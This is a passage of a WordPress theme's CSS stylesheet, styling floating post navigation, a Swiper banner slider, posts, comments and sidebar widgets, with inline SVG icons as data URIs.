    min-width: 260px;
    display: inline-block;
    text-align: center;
}

.navigation.posts-navigation .nav-links a:hover,
.navigation.posts-navigation .nav-links a:focus {
    background: var(--black-color);
}

.site-ajax-pagination {
    text-align: center;
}

.floating-post-navigation {
    position: fixed;
    top: 50%;
    z-index: 999;
    width: 340px;
    height: 200px;
    overflow: hidden;
    background: #000;
    color: #fff;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
    -o-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -moz-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -o-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    transition: all .4s cubic-bezier(.24, .6, .25, 1);
}

.floating-post-navigation img {
    filter: alpha(opacity=65);
    opacity: .65;
}

.floating-navigation-prev {
    right: calc(100% - 50px);
}

.floating-navigation-prev:hover {
    right: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}

.floating-navigation-next {
    left: calc(100% - 50px);
}

.floating-navigation-next:hover {
    left: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}

.floating-post-navigation img {
    object-fit: cover;
    position: absolute;
    top: 0;
    height: 100% !important;
}

.floating-navigation-prev img {
    right: 50px;
}

.floating-navigation-next img {
    left: 50px;
}

.floating-post-navigation a {
    color: inherit;
}

.floating-post-navigation a:hover,
.floating-post-navigation a:focus {
    color: inherit !important;
}

.floating-post-navigation .floating-navigation-label {
    position: absolute;
    top: 0;
    writing-mode: vertical-rl;
    right: 0;
    height: 100%;
    text-align: center;
    width: 50px;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 12px;
    z-index: 2;
    letter-spacing: 3px;
}

.floating-navigation-next .floating-navigation-label {
    right: auto;
    left: 0;
}

.floating-post-navigation .floating-navigation-title {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    width: 100%;
    padding: 20px 60px 20px 20px;
    z-index: 2;
}

.floating-navigation-next .floating-navigation-title {
    padding: 20px 20px 20px 60px;
}

/* Banner Slider
--------------------------------------------- */
.wedevs-slider {
    background-color: #11141B;
    width: 100%;
    height: 100vh;
    display: flex;
    flex-wrap: wrap;
    position: relative;
}

@media (min-width: 992px) {
    .wedevs-slider {
        min-height: 700px;
    }
}

@media only screen and (max-width: 991px), only screen and (max-device-width: 991px){
    .wedevs-slider {
        height: auto;
    }
}
.wedevs-slider:after {
    content: "";
    width: 100%;
    height: 148px;
    background: #fff;
    position: absolute;
    left: 0;
    bottom: 0;
}

.wedevs-slider .site-wrapper {
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

.wedevs-slider .wedevs-slider-content {
    width: calc(50% - 120px);
    position: relative;
    overflow: hidden;
    margin: 0;
    margin-right: 40px;
}

.wedevs-slider .wedevs-slider-content .swiper-slide {
    display: flex;
    align-items: center;
}

.wedevs-slider .wedevs-slider-content .inner {
    width: 100%;
    display: block;
    color: #fff;
}

.wedevs-slider .wedevs-slider-content .inner .entry-meta a {
    color: #fff;
}

.wedevs-slider .wedevs-slider-content .inner p {
    margin-bottom: 50px;
}

.wedevs-slider .wedevs-slider-content .controls {
    width: 90%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 1;
    padding: 30px 0;
}

.wedevs-slider .wedevs-slider-content .controls .button-prev,
.wedevs-slider .wedevs-slider-content .controls .button-next {
    background: #f2f3f5;
    border-radius: 50%;
    color: var(--black-color);
    width: 60px;
    height: 60px;
    line-height: 60px;
    display: inline-block;
    text-align: center;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.wedevs-slider .wedevs-slider-content .controls .button-prev {
    margin-left: auto;
}

.wedevs-slider .wedevs-slider-content .controls .button-next {
    margin-left: 2px;
    margin-right: 0;
}

.wedevs-slider .wedevs-slider-content .controls .button-prev:hover,
.wedevs-slider .wedevs-slider-content .controls .button-prev:focus,
.wedevs-slider .wedevs-slider-content .controls .button-next:hover,
.wedevs-slider .wedevs-slider-content .controls .button-next:focus {
    background: var(--primary-color);
    color: var(--white-color);
}

.wedevs-slider .wedevs-slider-main {
    width: calc(50vw + 80px);
    height: calc(100vh - 150px);
    overflow: hidden;
    margin: 0;
    position: absolute;
    left: calc(50% - 80px);
    top: 150px;
}

.wedevs-slider .wedevs-slider-main .slide-image {
    width: 100%;
    height: 100%;
}

.wedevs-slider .wedevs-slider-main .header-box {
    width: 160px;
    height: 180px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    text-align: center;
    background: #feed01;
    position: absolute;
    left: 30px;
    bottom: 30px;
    z-index: 1;
}

.wedevs-slider .wedevs-slider-main .header-box:after {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 14px 14px;
    border-color: transparent transparent #0b0b0b transparent;
    position: absolute;
    right: 4px;
    bottom: 4px;
}

.wedevs-slider .wedevs-slider-main .header-box b {
    font-size: 90px;
    height: 90px;
    line-height: 1;
    font-weight: 400;
    display: inline-block;
    transform: translateY(8px);
}

.wedevs-slider .wedevs-slider-main .header-box small {
    display: inline-block;
    line-height: 1.2;
    font-weight: 600;
    transform: translateY(-8px);
}

@media only screen and (max-width: 991px), only screen and (max-device-width: 991px) {
    .wedevs-slider .wedevs-slider-main {
        width: 100%;
        position: static;
    }

    .wedevs-slider .wedevs-slider-content {
        width: 100%;
        margin-right: 0;
    }

}

@media only screen and (max-width: 991px), only screen and (max-device-width: 991px) {
    .wedevs-slider .wedevs-slider-content {
        margin-bottom: 30px;
    }

    .wedevs-slider .wedevs-slider-content .swiper-wrapper{
        height:inherit;
    }

    .wedevs-slider .wedevs-slider-content .controls {
        position: relative;
        padding: 0;
        width: 100%;
    }

    .wedevs-slider .wedevs-slider-content .inner {
        padding-bottom: 4rem;
        padding-top: 4rem;
    }

    .wedevs-slider .wedevs-slider-content .inner h2 {
        font-size: 40px;
    }

    .wedevs-slider .wedevs-slider-content .inner p {
        margin-bottom: 30px;
    }

}

.swiper-pagination-bullet {
    opacity: 1;
    background: rgba(0, 0, 0, 0.2);
    position: relative;
    height: 40px;
    width: 40px;
    background: none;
    text-align: center;
    transform: scaleX(-1) scale(0.7);
    margin: 0;
    vertical-align: middle;
}

.swiper-pagination-bullet:before {
    content: "";
    width: 100%;
    height: 100%;
    border: 3px solid rgba(0, 0, 0, 0.3);
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
}

.swiper-pagination-bullet-active {
    color: #000;
    background: none;
}

.swiper-pagination-bullet-active:after {
    content: "";
    width: 14px;
    height: 14px;
    border-radius: 50%;
    background: #000;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -7px;
    margin-top: -7px;
}

.swiper-pagination-bullet svg {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    transform: rotateY(-180deg) rotateZ(-90deg);
}

.swiper-pagination-bullet.swiper-pagination-bullet-active svg circle {
    animation-play-state: running;
    stroke-width: 3px;
    animation: countdown 6s linear forwards;
}

.swiper-pagination-bullet svg circle {
    stroke-dasharray: 113px;
    stroke-dashoffset: 0;
    stroke-linecap: round;
    stroke-width: 0;
    stroke: #000;
    fill: none;
    animation: none;
    animation-play-state: paused;
    animation-fill-mode: none;
}

@keyframes countdown {
    from {
        stroke-dashoffset: 113px;
    }
    to {
        stroke-dashoffset: 0;
    }
}

@media (max-width: 991px) {
    .swiper-pagination-bullet:before {
        border-color: rgba(255, 255, 255, 0.30);
    }

    .swiper-pagination-bullet-active:after{
        background: #fff;
    }

    .swiper-pagination-bullet svg circle {
        stroke: #fff;
    }
}
/* Posts and pages
--------------------------------------------- */
.sticky {
    display: block;
}

.post,
.page {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.site-content {
    margin-bottom: 4rem;
    margin-top: 4rem;
    position: relative;
}

.has-slider-enabled:not(.paged) .site-content {
    margin-top: 0;
}

.site-content .site-column-miniwrap .post-content {
    max-width: 820px;
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 1200px) {
    .left-sidebar .site-content .content-area {
        padding-left: 30px;
    }

    .right-sidebar .site-content .content-area {
        padding-right: 30px;
    }
}

.wedevs-block {
    margin-bottom: 3rem;
    padding-bottom: 3rem;
    position: relative;
}

.wedevs-block-wrapper .wedevs-banner-block {
    padding-bottom: 0;
    margin-bottom: 6rem;
}

.wedevs-featured-categories {
    position: relative;
}

@media (max-width: 991px) {
    .wedevs-featured-categories {
        margin-bottom: 3rem;
    }
}

.wedevs-featured-categories a {
    color: #fff;
    left: 50%;
    line-height: normal;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    font-size: 2rem;
    text-align: center;
    text-transform: uppercase;
    width: 80%;
}

.wedevs-featured-categories a:after {
    background: #fff none repeat scroll 0 0;
    content: "";
    display: block;
    height: 1px;
    margin: 3px auto 0;
    width: 30px;
    transition: all 0.5s;
}

.wedevs-featured-categories:hover a:after,
.wedevs-featured-categories:focus a:after {
    width: 100%;
}

.wedevs-featured-categories .wedevs-categorie-overlay {
    background: #000000 none repeat scroll 0 0;
    height: 100%;
    left: 0;
    opacity: 0.25;
    position: absolute;
    top: 0;
    width: 100%;
}

.wedevs-featured-categories:hover .wedevs-categorie-overlay,
.wedevs-featured-categories:focus .wedevs-categorie-overlay {
    opacity: 0.45;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.entry-thumbnail {
    position: relative;
}

.entry-thumbnail .entry-meta {
    position: absolute;
    top: 25px;
    left: 0;
    padding: 6px 15px;
}

.entry-thumbnail-effect {
    display: block;
    position: relative;
    overflow: hidden;
}

.entry-thumbnail-effect img {
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.entry-thumbnail-effect:hover img,
.entry-thumbnail-effect:focus img {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
}

.entry-title a {
    background-image: linear-gradient(180deg, transparent 90%, var(--primary-color) 0);
    background-size: 0% 100%;
    background-repeat: no-repeat;
    -webkit-transition: background-size 0.4s ease;
    -moz-transition: background-size 0.4s ease;
    transition: background-size 0.4s ease;
}

.entry-title:hover a,
.entry-title:focus a {
    text-decoration: none;
    background-size: 100% 100%;
}

.entry-meta .category a,
.entry-meta .cat-tags a,
.entry-meta .cat-links a,
.entry-footer .category a,
.entry-footer .cat-tags a,
.entry-footer .cat-links a {
    display: inline;
    background-image: linear-gradient(180deg, transparent 80%, var(--primary-color) 0);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    margin-right: .5rem;
}

.entry-meta .category a:last-child,
.entry-meta .cat-tags a:last-child,
.entry-meta .cat-links a:last-child,
.entry-footer .category a:last-child,
.entry-footer .cat-tags a:last-child,
.entry-footer .cat-links a:last-child {
    margin-right: 0;
}

.entry-meta .tags-links span,
.entry-meta .tags-links a {
    display: inline-block;
    vertical-align: middle;
}

.entry-meta .tags-links span {
    margin-right: 5px;
}

.entry-meta .entry-meta-posted-by {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    font-size: 1.6rem;
}

.entry-meta-posted-by .entry-meta-avatar {
    width: 40px;
    border-radius: 50%;
    margin-bottom: 0;
    margin-right: 1rem;
    overflow: hidden;
}

.entry-meta-posted-by .entry-meta-name {
    font-size: 1.4rem;
    line-height: 1.2;
    margin-bottom: 0;
}

.wedevs-post-wrapper .wedevs-article-post .entry-thumbnail {
    margin-bottom: 3rem;
}

.wedevs-post-wrapper .entry-details {
    border-bottom: 1px solid;
    margin-bottom: 4rem;
}

.entry-footer {
    align-items: center;
    display: flex;
    justify-content: space-between;
}

.wedevs-post-wrapper .entry-footer {
    margin-bottom: 2rem;
    margin-top: 2rem;
    text-align: right;
    clear: both;
}

.entry-footer .entry-footer-left,
.entry-footer .entry-footer-right {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.entry-footer .entry-footer-left {
    justify-content: flex-start;
}

.entry-footer .entry-footer-right {
    justify-content: flex-end;
}

.wedevs-more-panel {
    margin-bottom: 4rem;
}

.wedevs-more-panel .entry-thumbnail {
    height: 140px;
    margin-bottom: 1.5rem;
}

.wedevs-more-panel .entry-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.wedevs-block-title,
.wedevs-panel-title {
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem;
}

.wedevs-block-heading .wedevs-block-title {
    position: relative;
    text-align: center;
}

.wedevs-block-heading .wedevs-block-title > span {
    display: inline-block;
    z-index: 1;
    max-width: calc(100% - 5px);
    position: relative;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    vertical-align: middle;
    background-color: var(--background-color);
}

.wedevs-block-heading .wedevs-block-title:after,
.wedevs-block-heading .wedevs-block-title:before {
    content: "";
    position: absolute;
    z-index: 0;
    top: 50%;
    width: 50%;
    border-bottom: 1px solid;
}

.wedevs-block-heading .wedevs-block-title:before {
    right: 0;
}

.wedevs-block-heading .wedevs-block-title:after {
    left: 0;
}

.wedevs-block-heading .wedevs-block-subtitle {
    text-align: center;
}

.wedevs-block-heading-alt {
    margin-bottom: 6rem;
}

.wedevs-block-heading-alt .wedevs-block-title {
    padding-bottom: 0;
}

.wedevs-inner-banner {
    padding-bottom: 12rem;
    padding-top: 16rem;
    position: relative;
    margin-bottom: 6rem;
}

.wedevs-inner-banner.data-bg,
.wedevs-inner-banner.data-bg a {
    color: #fff;
}

.wedevs-inner-banner.data-bg:before {
    content: "";
    background: linear-gradient(rgba(0, 0, 0, 0.50) 25%, rgba(0, 0, 0, 0.70) 75%);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.single-layout-simple .wedevs-inner-banner {
    padding-bottom: 0;
    padding-top: 0;
    margin-bottom: 0;
}

.single-layout-simple .site-content .content-area .wedevs-single-article .entry-header {
    margin-bottom: 3rem;
}

.wedevs-related-articles {
    padding: 6rem 0 8rem;
    border-top: 1px solid;
}

.wedevs-related-articles .related-post .entry-thumbnail .post-thumbnail {
    display: block;
    height: 260px;
    margin-bottom: 2rem;
}

.wedevs-related-articles .related-post .entry-thumbnail .post-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.wedevs-related-articles .related-post .entry-details {
    text-align: center;
}

.wedevs-related-articles .wedevs-related-carousel .swiper-wrapper {
    margin-bottom: 4rem;
}

.wedevs-related-articles .wedevs-related-carousel .swiper-nav {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 1;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-nav-control {
    display: flex;
    align-items: center;
    justify-content: center;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-nav-control .svg-icon {
    color: #eee6e2;
    width: 32px;
    height: 32px;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-pagination-progressbar {
    width: 360px;
    height: 2px;
    display: inline-block;
    position: relative;
    background: #eee6e2;
    margin-top: -4px;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: #000;
}

/* 404 Error
--------------------------------------------- */
.wedevs-error-block .site-main {
    padding: 6rem 0 4rem;
}

.wedevs-error-block .widget_search {
    margin-bottom: 8rem;
    margin-top: 4rem;
}

.wedevs-error-block .error-thumb-image img {
    margin-bottom: 2rem;
}

@media (min-width: 992px) {
    .wedevs-error-block {
        margin-bottom: 5rem;
        margin-top: 10rem;
    }

    .wedevs-error-block .site-main {
        background-color: rgba(0, 0, 0, 0.03);
    }

    .wedevs-error-block .error-thumb-image img {
        margin-top: -10rem;
    }
}

/* Comments
--------------------------------------------- */
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

#comments {
    margin-top: 60px;
    padding-bottom: 5px;
}

#comments .comments-title {
    margin-bottom: 60px;
}

.page #comments .comments-title {
    margin-top: 60px;
}

#comments .comment-list {
    list-style: none;
    margin: 40px auto;
    padding: 0;
}

#comments .comment-list li {
    border-bottom: 1px solid;
    margin-bottom: 40px;
}

#comments .comment-list li article {
    padding: 0;
    margin-bottom: 40px;
}

#comments .comment-list .children {
    list-style: none;
    margin: 0;
    padding-left: 30px;
    position: relative;
}

#comments .comment-list .children li {
    margin: 0;
    border: none;
}

#comments .comment-list .comment-content li {
    margin-bottom: 10px;
    border: none;
}

#comments .comment-list .comment-content h1,
#comments .comment-list .comment-content h2,
#comments .comment-list .comment-content h3,
#comments .comment-list .comment-content h4,
#comments .comment-list .comment-content h5,
#comments .comment-list .comment-content h6 {
    margin-bottom: 30px;
    margin-top: 30px;
}

#comments .comment-body {
    min-height: 60px;
    display: block;
    position: relative;
    clear: both;
}

#comments .comment-body p:last-child {
    margin-bottom: 0;
}

#comments .comment-body footer {
    margin-bottom: 35px;
}

#comments .comment-body .comment-content {
    background: #f4f7f6;
    padding: 20px;
    clear: both;
    line-height: 1.75;
    position: relative;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

#comments .comment-body .comment-content:before {
    content: '';
    position: absolute;
    top: -9px;
    left: 22px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #f4f7f6 transparent;
}

#comments .comment-author img {
    float: left;
    margin-right: 20px;
    border-radius: 50%;
}

#comments .comment-author .fn {
    font-weight: 700;
    font-style: normal;
    line-height: normal;
    display: inline-block;
    padding-top: 5px;
}

#comments .comment-author .says {
    display: none;
}

#comments .comment-meta .comment-metadata {
    font-size: 14px;
    line-height: inherit;
    margin-top: 5px;
    filter: alpha(opacity=70);
    opacity: 0.7;
}

#comments .comment-meta .comment-metadata .edit-link {
    margin-left: 10px;
    font-style: italic;
}

#comments .reply {
    margin-top: 30px;
}

#comments .comment-reply-link {
    font-weight: 600;
    font-size: 14px;
}

#comments .comment-reply-link:after {
    content: "";
    background-image: url('data:image/svg+xml;utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="14.796" height="10.354" viewBox="0 0 14.796 10.354"><g transform="translate(0.75 1.061)"><path d="M7820.11-1126.021l4.117,4.116-4.117,4.116" transform="translate(-7811.241 1126.021)" fill="none" stroke="%23f15641" stroke-linecap="round" stroke-width="1.5"></path><path d="M6555.283-354.415h-12.624" transform="translate(-6542.659 358.532)" fill="none" stroke="%23f15641" stroke-linecap="round" stroke-width="1.5"></path></g></svg>');
    background-repeat: no-repeat;
    background-size: 14px;
    display: inline-block;
    height: 14px;
    transform: none;
    font-size: 20px;
    line-height: inherit !important;
    margin-left: 5px;
    vertical-align: middle;
    transition: margin-left 250ms ease;
    width: 14px;
}

#comments .comment-reply-link:hover:after {
    margin-left: 13px;
}

#comments .comment-list .bypostauthor .comment-author img {
    border: 2px solid #ffcc00;
}

#comments .comment-form {
    margin-top: 30px;
}

#comments .comment-form p {
    margin-bottom: 10px;
}

#comments .comment-form p:last-child {
    margin-bottom: 0px;
}

#comments .comment-list #respond {
    margin: -20px 0 40px 0px;
}

#comments .comment-form-info-fields {
    margin-bottom: 25px;
}

#comments .comment-form-author input#author, #comments .comment-form-email input#email, #comments .comment-form-url input#url, #comments .comment-form-comment textarea {
    width: 100%;
    margin-top: 3px;
}

#comments p.comment-form-author, #comments p.comment-form-email, #comments p.comment-form-url {
    width: 32%;
    margin-right: 2%;
    float: left;
}

#comments p.comment-form-url {
    margin-right: 0;
    clear: right;
    margin-bottom: 30px;
}

#comments #wp-comment-cookies-consent {
    margin-right: 7px;
    vertical-align: 1px;
}

#comments p.form-submit {
    clear: both;
}

#comments span.required {
    color: #ff7979;
}

#comments .comment-awaiting-moderation {
    color: #DB6A23;
}

#comments p.comment-notes, #comments p.logged-in-as, #comments p.must-log-in {
    margin-bottom: 30px;
    margin-top: -20px;
    font-size: 14px;
}

#comments p.form-allowed-tags {
    margin-bottom: 25px;
    font-size: 14px;
}

#comments h3.comment-reply-title {
    font-size: 18px;
    margin-bottom: 5px;
    clear: both;
}

#comments ol li h3.comment-reply-title {
    margin-top: 60px;
}

#comments h3.comment-reply-title #cancel-comment-reply-link {
    display: inline-block;
    margin-left: 10px;
    text-transform: none;
    font-size: 14px;
    font-weight: 600;
    filter: alpha(opacity=60);
    opacity: 0.6;
}

/* Paragraph that wraps the submit button and hidden comment ID fields. */
#comments .comment-form p.form-submit {
    margin-bottom: 0;
    margin-top: 30px;
}

/* Jetpack checkboxes. */
#comments .comment-form .comment-subscription-form, #comments .comment-form .comment-subscription-form:only-child {
    font-size: 14px;
    margin-top: 20px;
}

#comments .comment-form .comment-subscription-form:last-child {
    margin-top: 0;
}

/* Widgets
--------------------------------------------- */
.widget {
    margin: 0 0 1.5em;
}

.widget-area .widget {
    background-color: #f0f7f7;
    margin-bottom: 3rem;
    padding: 1.5rem;
}

.widget_block .wp-block-group__inner-container > h2,
.widget .widget-title {
    margin: 0 0 1.5rem;
    position: relative;
    padding: 1.5rem 3rem;
}

.widget-area .widget_block .wp-block-group__inner-container > h2,
.widget-area .widget .widget-title{
    background-image: url(assets/images/widget-title-ribbon.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: top center;
    text-transform: uppercase;
    text-align: center;
    height: 90px;
    padding-top: 7px;
}

.widget ul,
.widget ol {
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget select {
    max-width: 100%;
}

.widget_search .search-form {
    display: flex;
}

.widget_search .search-form label {
    flex: 1;
}

.widget_search .search-form .search-field {
    margin-bottom: 0;
}

.widget_search .search-form .search-submit {
    font-size: 0;
    line-height: 0;
    background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="22.219" height="22.219" viewBox="0 0 22.219 22.219"><path id="Path_24900" data-name="Path 24900" d="M13.346,22.717a9.3,9.3,0,0,0,5.772-2l5.506,5.506,1.594-1.594-5.506-5.506a9.344,9.344,0,1,0-7.366,3.6Zm0-16.5a7.137,7.137,0,1,1-7.124,7.124A7.138,7.138,0,0,1,13.346,6.222Z" transform="translate(-4 -4)" fill="%23fff"/></svg>');
    background-size: 22.22px;
    background-repeat: no-repeat;
    background-position: center;
}

.widget_nav_menu ul li,
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_rss ul li,
.widget_block .wp-block-latest-posts li,
.widget_block .wp-block-categories li,
.widget_block .wp-block-archives li,
.widget_block .wp-block-latest-comments li {
    font-weight: var(--font-weight-semibold);
    position: relative;
    margin-top: 1em;
    padding-left: 1.5em;
}

.widget-area .widget_nav_menu ul li,
.widget-area .widget_categories ul li,
.widget-area .widget_recent_entries ul li,
.widget-area .widget_recent_comments ul li,
.widget-area .widget_archive ul li,
.widget-area .widget_meta ul li,
.widget-area .widget_pages ul li,
.widget-area .widget_rss ul li,
.widget-area .widget_block .wp-block-latest-posts li,
.widget-area .widget_block .wp-block-categories li,
.widget-area .widget_block .wp-block-archives li,
.widget-area .widget_block .wp-block-latest-comments li {
    font-size: 1.6rem;
}

.widget_nav_menu ul li:before,
.widget_categories ul li:before,
.widget_recent_entries ul li:before,
.widget_recent_comments ul li:before,
.widget_archive ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_rss ul li:before,
.widget_block .wp-block-latest-posts li:before,
.widget_block .wp-block-categories li:before,
.widget_block .wp-block-archives li:before,
.widget_block .wp-block-latest-comments li:before {
    content: "";
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 12 12' version='1.1'%3E%3Cpath d='M 3.484375 1.234375 C 3.554688 1.164062 3.648438 1.125 3.75 1.125 C 3.851562 1.125 3.945312 1.164062 4.015625 1.234375 L 8.515625 5.734375 C 8.585938 5.804688 8.625 5.898438 8.625 6 C 8.625 6.101562 8.585938 6.195312 8.515625 6.265625 L 4.015625 10.765625 C 3.867188 10.914062 3.632812 10.914062 3.484375 10.765625 C 3.335938 10.617188 3.335938 10.382812 3.484375 10.234375 L 7.71875 6 L 3.484375 1.765625 C 3.414062 1.695312 3.375 1.601562 3.375 1.5 C 3.375 1.398438 3.414062 1.304688 3.484375 1.234375 Z M 3.484375 1.234375 '/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    background-size: 12px;
    display: inline-block;
    height: 12px;
    width: 12px;
    position: absolute;
    top: 6px;
    left: 0;
}

.site-footer-widgetarea .widget_nav_menu ul li:before,
.site-footer-widgetarea .widget_categories ul li:before,
.site-footer-widgetarea .widget_recent_entries ul li:before,
.site-footer-widgetarea .widget_recent_comments ul li:before,
.site-footer-widgetarea .widget_archive ul li:before,
.site-footer-widgetarea .widget_meta ul li:before,
.site-footer-widgetarea .widget_pages ul li:before,
.site-footer-widgetarea .widget_rss ul li:before,
.site-footer-widgetarea .widget_block .wp-block-latest-posts li:before,
.site-footer-widgetarea .widget_block .wp-block-categories li:before,
.site-footer-widgetarea .widget_block .wp-block-archives li:before,
.site-footer-widgetarea .widget_block .wp-block-latest-comments li:before {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'  fill='%23fff' viewBox='0 0 12 12' version='1.1'%3E%3Cpath d='M 3.484375 1.234375 C 3.554688 1.164062 3.648438 1.125 3.75 1.125 C 3.851562 1.125 3.945312 1.164062 4.015625 1.234375 L 8.515625 5.734375 C 8.585938 5.804688 8.625 5.898438 8.625 6 C 8.625 6.101562 8.585938 6.195312 8.515625 6.265625 L 4.015625 10.765625 C 3.867188 10.914062 3.632812 10.914062 3.484375 10.765625 C 3.335938 10.617188 3.335938 10.382812 3.484375 10.234375 L 7.71875 6 L 3.484375 1.765625 C 3.414062 1.695312 3.375 1.601562 3.375 1.5 C 3.375 1.398438 3.414062 1.304688 3.484375 1.234375 Z M 3.484375 1.234375 '/%3E%3C/svg%3E%0A");
}

.widget_recent_entries .post-date,
.widget_rss .rss-date {
    display: block;
    margin: 0.2em 0 0;
    color: #757575;
    font-size: 90%;
    font-weight: 400;
}

.widget_rss .rssSummary {
    font-size: 80%;
    margin: 0.5em 0;
}

.widget_rss cite {
    display: block;
    color: #ccc;
    font-size: 90%;
}

.widget_rss cite:before {
    content: "-";
    margin-right: 0.5em;
}

.widget_rss .rsswidget img {
    display: inline-block;
    margin-right: 0.5em;
}

.widget_calendar table {
    position: relative;
    table-layout: fixed;
    width: 100%;
    max-width: 250px;
}

.widget_calendar table th,
.widget_calendar table td {
    text-align: center;
    padding: 0.2em;
}

.widget_calendar table caption {
    background-color: #f3f3f3;
    padding: 0.2em 2em;
    margin-bottom: 10px;
}

.widget_calendar table tfoot {
    position: absolute;
    width: 100%;
    top: 0;
}

.widget_calendar table tfoot #prev,
.widget_calendar table tfoot #next {
    position: absolute;
    top: 0;
    padding: 5px;
    width: 2em;
    color: #ccc;
}

.widget_calendar table tfoot #prev:hover,
.widget_calendar table tfoot #next:hover {
    color: #aaa;
}

.widget_calendar table tfoot #prev {
    left: 0;
}

.widget_calendar table tfoot #next {
    right: 0;
}

.widget_calendar table tfoot td a {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    text-indent: -999999px;
}

.widget_calendar table tbody a {
    font-weight: 700;
}

.widget_tag_cloud a {
    display: inline-block;
    margin: 0 0.2em 0.4em 0;
    padding: 0.6em 1em;
    background-color: #f3f3f3;
    color: #888;
    font-size: 11px !important;
}

.widget_tag_cloud a:hover,
.widget_tag_cloud a:focus {
    background: var(--black-color);
    color: #fff;
}

.site-widget-recent .recent-widget-layout li {
    margin-bottom: 32px;
}

.site-widget-recent .recent-widget-layout li:last-child {
    margin-bottom: 0;
}

.site-widget-recent .entry-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.site-widget-recent .recent-widget-layout .entry-header {
    overflow: hidden;
}

.site-widget-recent .widget-layout-1 .entry-thumbnail {
    float: left;
    height: 65px;
    margin-right: 20px;
    width: 105px;
}

.site-widget-recent .widget-layout-2 .entry-thumbnail {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
    height: 190px;
}

.site-widget-recent .widget-layout-2 .entry-header {
    width: 100%;
    text-align: center;
    padding: 0 15px;
}

.site-widget-categories .categories-widget-layout li {
    position: relative;
    margin-bottom: 57px;
}

.site-widget-categories .categories-widget-layout li a {
    padding: 15px;
    min-width: 228px;
    position: absolute;
    bottom: 0;
    left: 50%;
    max-width: 100%;
    width: auto;
    height: auto;
    transform: translate(-50%, 50%);
    background: var(--white-color);
    line-height: 24px;
    text-align: center;
    text-decoration: none;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-flow: row wrap;
    overflow: hidden;
    z-index: 1;
}

.site-widget-categories .categories-widget-layout li a .cat-title {
    float: left;
    font-size: 1.6rem;
}

